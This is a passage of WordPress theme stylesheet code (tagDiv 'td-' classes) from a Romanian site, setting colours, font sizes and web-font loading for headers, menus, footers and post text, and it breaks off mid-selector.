.td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } body { background-color:#ffffff; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name 